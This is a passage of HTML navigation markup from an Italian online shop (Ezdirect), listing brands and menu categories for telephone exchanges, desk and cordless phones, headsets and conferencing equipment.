href="https://www.ezdirect.it/produttori"> Tutti i nostri marchi</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul id="produttori"><li class="produttore"> <a href="https://www.ezdirect.it/105m-ezdirect/"> Ezdirect</a></li><li class="produttore"> <a href="https://www.ezdirect.it/122m-ascom/"> Ascom </a></li><li class="produttore"> <a href="https://www.ezdirect.it/235m-bosch/"> Bosch </a></li><li class="produttore"> <a href="https://www.ezdirect.it/233m-dinstar/"> Dinstar </a></li><li class="produttore"> <a href="https://www.ezdirect.it/242m-dnake/"> Dnake </a></li><li class="produttore"> <a href="https://www.ezdirect.it/133m-fanvil/"> Fanvil </a></li><li class="produttore"> <a href="https://www.ezdirect.it/17m-gigaset/"> Gigaset </a></li><li class="produttore"> <a href="https://www.ezdirect.it/241m-gigaset-pro/"> Gigaset Pro </a></li><li class="produttore"> <a href="https://www.ezdirect.it/182m-hiboost/"> Hiboost </a></li><li class="produttore"> <a href="https://www.ezdirect.it/37m-jabra/"> Jabra </a></li><li class="produttore"> <a href="https://www.ezdirect.it/191m-openvox/"> Openvox </a></li><li class="produttore"> <a href="https://www.ezdirect.it/236m-owl-labs/"> Owl Labs </a></li><li class="produttore"> <a href="https://www.ezdirect.it/245m-sena/"> Sena </a></li><li class="produttore"> <a href="https://www.ezdirect.it/109m-snom/"> Snom </a></li><li class="produttore"> <a href="https://www.ezdirect.it/260m-snom/"> Spon </a></li><li class="produttore"> <a href="https://www.ezdirect.it/136m-twig/"> Twig </a></li><li class="produttore"> <a href="https://www.ezdirect.it/117m-yealink/"> Yealink </a></li><li class="produttore"> <a href="https://www.ezdirect.it/132m-yeastar/"> Yeastar </a></li><li class="produttore"> <a href="https://www.ezdirect.it/240m-yeastar-digital/"> Yeastar digital </a></li></ul></div></li><li class="Icons Offerte"> <a href="https://www.ezdirect.it/offerte-speciali"> <i class="fas fa-tags" ></i> <span>Offerte speciali</span> </a></li><li class="Icons Contatti"> <a href="https://www.ezdirect.it/guide/39-contatti" style="display: flex;"><p><img src="https://www.ezdirect.it/img/consulenza-assistenza.png" alt="Consulenza" title="Consulenza"></p> <span>Pagina Contatti</span> </a></li></ul></div></div></div></div></div><div class="anti-fixed"></div><div id="menu-blu-outer"> <input type="checkbox" class="checkbox-menu" id="show-menu" role="button" /><div id="menu-blu"><div id="close-mobile-menu"><img src='https://www.ezdirect.it/img/close-menu.jpg' alt='Chiudi' title='Chiudi' style='cursor:pointer' onclick="document.getElementById('over').style.display = 'none'; document.getElementById('menu-blu').style.display = 'none';" /></div><ul class="menucategory" style="height: auto;"><li class="cat" id="menu-telefoni"><a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/centralini-telefonici/" alt="Centralini telefonici" title="Centralini telefonici">Centralini <br/>telefonici </a> <label for="show-menu-centralini" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-centralini" role="button" /><div class="menu-category" style="max-height:300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex;width:100%; justify-content:space-around;align-items: flex-start"><div class="row" style="display:flex; flex-direction:column; text-align:left;"><div class="submenu" > <span class="exh3-category">Tipo centralino</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino" alt="Centralini hardware" title="Centralini hardware">Centralini hardware</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_dect" alt="Centralini DECT" title="Centralini DECT">Centralini DECT</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-wifi_halow" alt="Centralini Wifi Halow" title="Centralini Wifi Halow">Centralini Wifi HaLow</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_software" alt="Centralini software" title="Centralini software">Centralini software</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_virtuale" alt="Centralini virtuali cloud" title="Centralini virtuali cloud">Centralini virtuale</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-componente" alt="Componenti e schede" title="Componenti e schede">Componenti</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-licenza" alt="Licenze software" title="Licenze software">Licenze</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Tipo di linea</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-analogica-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip-analogica_gsm-analogica_isdn-analogiciedigitali" alt="Linee analogiche PSTN RTG" title="Linee analogiche PSTN RTG">Analogica</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-analogica_isdn-isdn_voip-analogica_voip_isdn-isdn_voip_analogica" alt="Linee ISDN BRI PRI T1" title="Linee ISDN BRI PRI T1">ISDN</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-isdn_voip-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip" alt="Linee VoIP Trunk SIP" title="Linee VoIP Trunk SIP">VoIP</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Tipo interni</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-int_analogici_digita-analogici_voip-analogici" alt="Derivati interni analogici" title="Derivati interni analogici">Analogici</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_voip" alt="Interni analogici e IP" title="Interni analogici e IP">Analogici + VoIP</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-analogici_voip" alt="Derivati interni IP" title="Derivati interni IP">VoIP</a></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Funzioni</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/funzioni_hotel-si-opzione/ridondanza-opzione" alt="Funzioni per Hotel" title="Funzioni per Hotel">Funzioni hotel</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/integrazione_smartphone-si-si_opzionale" alt="Interno sul cellulare" title="Integrazione con cellulare">Integrazione smartphone</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/integrazione_teams-si" alt="Integrazione MS Teams" title="Integrazione MS Teams">Integrazione Teams</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/messaggi_vocali_su_linee_opa-si" alt="IVR OPA Menu vocale" title=" IVR OPA Menu vocale">Messaggi vocali</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/ridondanza-si" alt="Ridondanza Failover" title="Ridondanza Failover">Ridondanza</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/videochiamate_voip-si" alt="Videochiamata e videoconferenza" title="Videochiamata e videoconferenza">Videochiamata</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-ezdirect" alt="Centralini Ezdirect" title="Centralini Ezdirect" >Ezdirect</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-siemens/produttore-gigaset" alt="Centralini Gigaset" title="Centralini Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-grandstream" alt="Centralini Grandstream IP" title="Centralini Grandstream IP">Grandstream</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-openvox" alt="Centralini Openvox VoIP" title="Centralini Openvox VoIP">Openvox</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-panasonic" alt="Centralini Panasonic" title="Centralini Panasonic">Panasonic</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-yeastar" alt="Centralini Yeastar IP" title="Centralini Yeastar IP">Yeastar</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-yeastar_digital" alt="Centralini Yeastar digital" title="Centralini Yeastar digital">Yeastar digital</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-3cx" alt="Centralini 3CX" title="Centralini 3CX" >3CX</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="cat-separatore" style="margin-top: -14px;"><div><span class="exh3-category special" style="margin-top: 12px;"><a href="https://www.ezdirect.it/centralini-telefonici/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Lista di tutti i centralini" title="Lista di tutti i centralini">Tutti i centralini</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali?category=23" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Prezzi migliori dei PABX" title="Prezzi migliori dei PABX">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='width:110px; margin-top:-10px; color:#ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide sui centralini" title="Guide sui centralini">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/8-centralini-funzioni" alt="Funzioni dei centralini telefonici" title="Funzioni dei centralini telefonici" target='_blank'>Centralini funzioni</a></li><li><a href="https://www.ezdirect.it/guide/10-centralini-guida-alla-scelta-migliore-centralino-telefonico-linea-voip-isdn" alt="Come scegliere il centralino telefonico" title="Come scegliere il centralino telefonico" target='_blank'>Centralini guida</a></li></ul></div></div></div></div></div></li><li class="cat" id="menu-gsm" > <a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#"> Telefoni<br/> Fissi - Cordless </a><label for="show-menu-teleconferenza" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-teleconferenza" role="button" /><div class="menu-category" style="max-height:300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-around;align-items: flex-start;height: 100%;"><div class="row" style="display:flex; flex-direction:column;width:40%; text-align:left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/telefoni-fissi/" alt="Telefoni fissi analogici e IP" title="Telefoni fissi analogici e IP">Telefoni fissi</a></span></div><div class="row"><div class="submenu" style="width:45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tptelanalogico" alt="Telefoni BCA - Analogici" title="Telefoni BCA - Analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_specifico_pabx" alt="Telefoni dedicati" title="Telefoni dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/telefoni_per_hotel-si" alt="Telefoni per hotel" title="Telefoni per hotel">Telefoni per hotel</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_usb" alt="Telefoni USB" title="Telefoni USB">USB</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_voip-tel_voip_wifi" alt="Telefoni VoIP" title="Telefoni VoIP">VoIP</a></li></ul></div><div class="submenu" style="width:45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-fissi/#/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-gigaset" alt="Gigaset" title="Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-gigaset_pro" alt="Gigaset PRO" title="Gigaset PRO">Gigaset PRO</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row left-bord" style="display:flex; flex-direction:column; height: 100%; width:60%; justify-content: flex-start !important; text-align:left; "><div class="submenu"> <span class="exh3-category" style="margin-left: 5%; margin-right: 55%; "> <a class="menu-principale-link" href="https://www.ezdirect.it/telefoni-cordless/" alt="Telefoni Cordless" title="Telefoni Cordless">Telefoni Cordless</a> </span></div><div class="row" style="margin: 0;"><div class="submenu" style="width:30%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_analog" alt="Cordless analogici" title="Cordless analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_voip-cordless_tipo_voip_wifi-voip_analogico" alt="Cordless VoIP" title="Cordless VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_wifi-cordless_tipo_voip_wifi" alt="Terminali Cordless Wifi" title="Terminali Cordless Wifi">Wi-fi</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_pabx" alt="Terminali dedicati" title="Terminali dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-terminali_aggiuntivi" alt="Portatili aggiuntivi" title="Portatili aggiuntivi">Portatili aggiuntivi</a></span></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-ripetitori_e_accessori" alt="Accessori per cordless" title="Accessori per cordless">Accessori</a></span></li></ul></div><div class="submenu" style="width:30%;"> <span class="exh3-category" id="produttori">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-ascom" alt="Ascom" title="Ascom">Ascom</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-gigaset" alt="Gigaset" title="Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-gigaset_pro" alt="Gigaset PRO" title="Gigaset PRO">Gigaset PRO</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div><div class="cat-separatore" style="width: 30%;"><div> <span class="exh3-category special" style="margin-top: 10px;"><a href="https://www.ezdirect.it/telefoni-fissi/" style="margin-top:-10px;color: #ff6600; border:none; font-size: 13px;" alt="Lista di tutti i Telefoni fissi" title="Lista di tutti i Telefoni fissi">Tutti i fissi</a></span> <span class="exh3-category special" ><a href="https://www.ezdirect.it/telefoni-cordless/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Lista Telefoni Cordless" title="Lista Telefoni Cordless">Tutti i cordless</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Prezzi offerta telefoni cordless" title="Prezzi offerta telefoni cordless">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; color: #ff6600; border:none; width:110px; font-size: 13px;' target='_blank' alt="Guide" title="Guide">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/42-telefoni-voip-guida-alla-scelta-migliore-per-acquisto-ip-sip-codec-linee" alt="Telefoni VoIP guida" title="Telefoni VoIP guida" target='_blank'>Telefoni VoIP </a></li></ul></div></div></div></div><div style="clear:both"></div></div></div></li><li class="cat" id="menu-cuffie" style="border-left:0px; margin-left:0px;"><a style="font-size:0.9em" class="menu-principale-link" alt="Cuffie telefoniche" title="Cuffie telefoniche" href="https://www.ezdirect.it/cuffie-telefoniche/"> Cuffie e<br/>Auricolari </a> <label for="show-menu-cuffie" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-cuffie" role="button" /><div class="menu-category" style="max-height:max-content;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:center;align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column;width:15%; margin:0; "><div class="submenu" > <span class="exh3-category"><a class="menu-principale-link" style="font-size:13px;" alt="Cuffie telefoniche con filo" title="Cuffie telefoniche con filo" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo">Cuffie con filo</a></span><ul class="int-category"><li><a alt="Cuffia mono con microfono" title="Cuffia mono con microfono, singolo auricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-monoauricolare">Monoauricolari</a></li><li><a alt="Cuffie con microfono biauricolari" title="Cuffie microfono biauricolari" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-biauricolare">Biauricolari</a></li><li><a alt="Cuffie con filo per telefono fisso" title="Cuffie con filo per telefono fisso" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/utilizzabile_con-telefono_fisso-telefoni_con_presa_jack_25_mm-dispositivi_con_jack_35_mm-telefoni_con_presa_jack_35_mm-telefono_fisso_panasonic">Per telefono fisso</a></li><li><a alt="Cuffie con microfono USB A" title="Cuffie microfono USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb">USB-A</a></li><li><a alt="Cuffie con microfono USB C" title="Cuffie con microfono USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c">USB-C</a></li><li><a alt="Cuffie con filo, USB A + USB C" title="Cuffie con filo USB A + USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/connessione-usb_a_usb_c">USB-A + USB-C</a></li><li><a alt="Cuffie Microsoft Teams" title="Cuffie Microsoft Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business">Teams </a></li><li><a alt="Cuffie con filo multi connessione" title="Cuffia multiuso" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_jack_35_mm-usb_plug_rj9-usb_c_jack_35_mm">Multiuso </a></li> <span class="exh3-category special" ><a href="https://www.ezdirect.it/cuffie-telefoniche/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo delle cuffie" title="Catalogo delle cuffie">Tutte le cuffie</a></span></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category"><a class="menu-principale-link" style="font-size:13px;" alt="Cuffie telefoniche senza filo DECT e Bluetooth" title="Cuffie telefoniche senza filo DECT e Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo">Cuffie senza filo</a></span><ul class="int-category"><li><a alt="Cuffia wireless collegabile a plug rj9" title="Cuffia wireless per collegamento a telefoni fissi" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-plug_rj9-plug_rj9_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">Plug RJ9 +</a></li><li><a alt="Cuffie senza filo USB-A" title="Cuffia senza filo USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb/tipo-senza_filo">USB-A</a></li><li><a alt="Cuffie senza filo USB-C" title="Cuffia senza filo USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c/tipo-senza_filo">USB-C</a></li><li><a alt="Cuffie senza filo, USB-A + USB-C + Bluetooth" title="Cuffia senza filo USB-A + USB-C + Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo/connessione-usb_c_usb_a_bluetooth">USB-A + USB-C + Bluetooth</a></li><li><a alt="Cuffie senza filo USB multi connessione" title="Cuffia senza filo USB multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">USB multi connessione</a></li><li><a alt="Cuffia telefonica cordless mono" title="Cuffia cordless con microfono mono" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-monoauricolare-mono_duo/tipo-senza_filo">Mono</a></li><li><a alt="Cuffia stereo cordless con microfono" title="Cuffie cordless con microfono stereo" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-biauricolare-mono_duo/tipo-senza_filo">Stereo</a></li><li><a alt="Cuffie cordless per piu dispositivi" title="Cuffie cordless multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35_mm-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo"> Multiuso </a></li><li><a alt="Cuffie cordless MS Teams" title="Cuffie cordless MS Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business/tipo-senza_filo">Teams</a></li><li><a alt="Cuffie e auricolari bluetooth" title="Auricolari bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-bluetooth-usb_bluetooth_plug_rj9-usb_c_bluetooth-plug_rj9_bluetooth-bluetooth_jack_35mm_usb_c">Bluetooth</a></li><li><a alt="Cuffie comunicanti via radio e antirumore" title="Cuffie intercomunicanti antirumore" href="https://www.ezdirect.it/245m-sena/">Comunicanti antirumore</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category"><a style="font-size:13px;" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si" alt="Accessori per cuffie" title="Accessori per cuffie">Accessori</a></span><ul class="int-category"><li><a alt="Cavi per cuffie" title="Cavi" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi">Cavi</a></li><li><a alt="EHS per cuffie cordless" title="Sganciatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-sganciatori">Sganciatori</a></li><li><a alt="Adattatori per cuffie telefoniche" title="Adattatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-adattatori">Adattatori</a></li><li><a alt="Copri padiglioni in spugna e simil pelle" title="Copriauricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-copriauricolari">Copriauricolari</a></li><li><a alt="Cavi per collegare cuffie al PC" title="Cavi PC" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_pc">Cavi PC</a></li><li><a alt="Cuffie cordless aggiuntive" title="Cuffia aggiuntiva" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cuffia_aggiuntiva">Cuffia aggiuntiva</a></li><li><a alt="Cavi per cellulari e tablet" title="Cavi mobile" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_mobile">Cavi mobile</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category" alt="Marchi di cuffie" title="Marchi di cuffie">Produttori</span><ul class="int-category"><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-sena" alt="Sena" title="Sena">Sena</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-plantronics" alt="Poly" title="Poly">Poly</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-sennheiser" alt="Sennheiser - Epos" title="Sennheiser - Epos">Sennheiser - Epos</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="cat-separatore"><div style="margin-left:25px;"> <span class="exh3-category special" style="margin-top: 10px;"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Le cuffie al miglior prezzo" title="Le cuffie al miglior prezzo">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; width:110px; color:#ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide e compatibilita cuffie" title="Guide e compatibilita cuffie">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/20-cuffie-plantronics-jabra-glossario-guida" alt="Glossario cuffie" title="Glossario cuffie" target='_blank'>Glossario cuffie</a></li><li><a href="https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono" alt="Cuffie, guida alla scelta" title="Cuffie, guida alla scelta" target='_blank'>Cuffie guida alla scelta</a></li><li><a href="https://www.ezdirect.it/guide/13-salute-uso-delle-cuffie-telefoniche" alt="Salute e uso delle cuffie" title="Salute e uso delle cuffie" target='_blank'>Salute e uso delle cuffie</a></li><li><a href="https://www.ezdirect.it/guide/75-compatibilita-cavi-per-cuffie-telefoniche" target="_blank" alt="Compatibilita cuffie Ezdirect" title="Compatibilita cuffie Ezdirect">Compatibilit&agrave; Ezdirect</a></li><li><a href="https://www.it.jabra.com/compatibilityguide" target="_blank" alt="Verifica compatibilita Jabra" title="Verifica compatibilita Jabra">Compatibilit&agrave; Jabra</a></li><li><a href="https://compatibility.plantronics.com/deskphone" target="_blank" alt="Compatibilita Poly Plantronics" title="Compatibilita Poly Plantronics">Compatibilit&agrave; Plantronics</a></li><li><a href="https://www.eposaudio.com/en/it/enterprise/headsets/compatibility-guide" target="_blank" alt="Compatibilita Epos Sennheiser" title="Compatibilita Epos Sennheiser">Compatibilit&agrave; Epos Sennheiser</a></li><li><a href=" https://support.yealink.com/en/portal/compatible" target="_blank" alt="Interoperabilita Yealink" title="Interoperabilita Yealink">Compatibilit&agrave; Yealink</a></li></ul></div></div></div></div><div style="clear:both"></div></div></li><li class="cat" id="menu-gsm" > <a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#" alt="Audioconferenza videoconferenza e visite guidate " title="Audioconferenza videoconferenza e visite guidate"> Conferenza <br/>Audio - Video </a> <label for="show-menu-teleconferenza2" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-teleconferenza2" role="button" /><div class="menu-category" style="max-height:max-content;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-around;align-items: flex-start; "><div class="row" style="display:flex; flex-direction:column; width:35%; border-right: solid lightgray; text-align: left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/" alt="Audioconferenza" title="Audioconferenza">Audioconferenza</a></span></div><div class="row" style="margin: 0;"><div class="submenu" style="width: 45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_anlg" alt="Dispositivo conferenza analogica" title="Dispositivo conferenza analogica">Analogico</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audioconferenze_voip" alt="Dispositivi Audioconferenza VoIP" title="Dispositivi Audioconferenza VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_usb" alt="Micorofono speaker per conferenza via USB USB" title="Micorofono speaker per conferenza via USB">USB</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso" alt="Dispositivi multiuso per conferenza audio" title="Dispositivi multiuso per conferenza audio">Multiuso</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso-solo_bluetooth" alt="Microfoni per conferenza bluetooth" title="Microfoni per conferenza bluetooth">Bluetooth</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-sistema_pro" alt="Sistemi di audioconferenze pro" title="Sistemi di audioconferenze pro">Sistema Pro</a></li> <span class="exh3-category special"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;width: 100%;" alt="Microfoni e dispositivi per conferenza" title="Microfoni e dispositivi per conferenza">VEDI TUTTI</a></span></ul></div><div class="submenu" style="width: 45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a 